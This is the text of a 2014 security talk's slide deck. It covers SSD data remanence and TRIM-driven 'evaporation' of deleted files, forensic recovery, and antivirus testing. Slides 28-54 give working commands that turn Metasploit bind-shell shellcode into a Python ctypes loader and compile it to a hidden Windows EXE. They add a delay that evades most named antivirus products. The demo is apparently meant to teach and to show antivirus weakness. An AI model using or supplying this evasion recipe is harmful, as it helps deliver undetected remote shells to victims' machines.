Slide 1

SSD Data Evaporation and DoS
ALSO Plaintext Logins at Wisc.edu
Lockdown
July 10, 2014

Slide 2

Bio

Slide 3
Data Remanence

Slide 4

Deleted Data
On magnetic hard disks, data remains till it is overwritten
Image from www.howstuffworks.com

Slide 5
DEMO on Windows
Observing data on a magnetic hard disk after
  Moving to Recycle Bin
  Emptying Recycle Bin
  Formatting Drive (Quick)
  Formatting Drive (Slow)

Slide 6
Forensics & Data Recovery
We can recover deleted data
Find evidence of crimes
Even after a format
Very few criminals know enough to use encryption or forensic erasure

Slide 7


Useful Free Data Recovery Tools
Recuva for PC
Disk Drill for Mac

Slide 8



Slide 9
SSDs

Slide 10

From http://www.isuppli.com/Abstract/P28276_20130322152341.pdf

Slide 11

How SSDs Work
Data can be read and written one page at a time, but can only be erased a block at a time
Each erasure degrades the flash—it fails around 10,000 erasures
From http://www.anandtech.com/show/2738/5

Slide 12
Garbage Collection
SSD controller erases pages all by itself, when it knows they are empty
The TRIM command is sent to the SSD when a file is deleted
  But only if you use a the correct OS, Partition type, and BIOS settings
Yuri Gubanov calls this “Self-Corrosion” – I call it Data Evaporation

Slide 13

Demo on Mac: Disk Drill
Deleted files from desktop evaporate in 30-60 min

Slide 14


Slide 15
Demo on PC
Save data on an SSD
Watch it evaporate!
How to test TRIM
  fsutil behavior query DisableDeleteNotify
  Zero = TRIM enabled

Slide 16
When Does TRIM Work?
BIOS: Drive must be SATA in AHCI mode, not in IDE emulation mode
SSD must be new (Intel: 34 nm only)
Windows 7 or later
  NTFS volumes, not FAT
Mac OS X 10.6.8 or later
  Must be Apple-branded SSD

Slide 17
When Does TRIM Work?
External Drives must use SATA or SCSI, not USB
PCI-Express & RAID does not support TRIM
From http://forensic.belkasoft.com/en/why-ssd-destroy-court-evidence

Slide 18
Expert Witness Testimony

Slide 19
Experience
In court, an expert witness can state an opinion
Must be based on personal experience
  “I read it in a book” NO
  “A teacher said it in a class” NO
  “I know this because I tested it” YES
So forensic examiners do a lot of testing

Slide 20
Summary
SSDs retain deleted data sometimes
Other times they don’t
It depends on
  Manufacturer
  OS
  BIOS
  Interface
  Who knows what else

Slide 21
The evap Tool
For Mac OS X Only

Slide 22

Intro

Slide 23

Evaporation on JHFS+

Slide 24

No Evaporation on HFS+

Slide 25
Antivirus
Ungh! Good God y'all...
What is it GOOD For?

Slide 26



Slide 27

Mikko Hypponen Video

Slide 28
Metasploit Payloads

Slide 29

Metasploit
Hundreds of payloads
The simplest one: bind_tcp
Listens on a TCP port for commands

Slide 30

Simple Reverse Shell
One command to produce very simple Windows EXE malware

Slide 31

Antivirus Catches It

Slide 32

Norton v. Shell.exe

Slide 33

Norton Identifies the Metasploit Packer

Slide 34

VirusTotal: 37/49 Detections

Slide 35

How to Become 007

Slide 36


Slide 37
Python v. AV
Round 1 shell_bind_tcp

Slide 38

Export Metasploit Payloads to C

Slide 39


Use Ctypes Python Library

Slide 40

Compile it on Windows
Install these things, in order
  Python 2.7
  PyWin32
  pip-Win
  PyInstaller
This creates an EXE file that listens on a TCP port

Slide 41
DEMO
On Kali
  msfpayload windows/shell_bind_tcp C > foo
  nano foo
Change top to
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 42
DEMO
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile --noconsole foo

Slide 43

VirusTotal: 1/50 Detection

Slide 44
Norton Support
I Tweeted about this, and @NortonSupport replied
VirusTotal is not a fair test, because real installed Norton uses Heuristic Scanning
@NortonSupport gave me a link for a 30-day trial version :)

Slide 45

Norton Wins!

Slide 46

Kaspersky Wins!
Avast! doesn't detect it
Kaspersky detects it as HEUR:Trojan.Win32.Generic

Slide 47
Python v. AV
Round 2 shell_bind_tcp with a delay

Slide 48


Slide 49



Slide 50
DEMO
On Kali
  cp foo foo2
  nano foo2
  x=raw_input("Press Enter to continue")
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile foo2

Slide 51

Norton, Avast, & MSE Lose!

Slide 52

Kaspersky Wins!

Slide 53
Python v. AV
Round 3 shell_bind_tcp in two stages no delay

Slide 54
Other AV
Tested on Mar 24, 2014 with a two-stage reverse shell and no time delay
Al these failed
  Norton
  Nod32
  Avast!
  360 Internet Security
  McAfee
  Kaspersky

Slide 55
Remember Mikko?

Slide 56
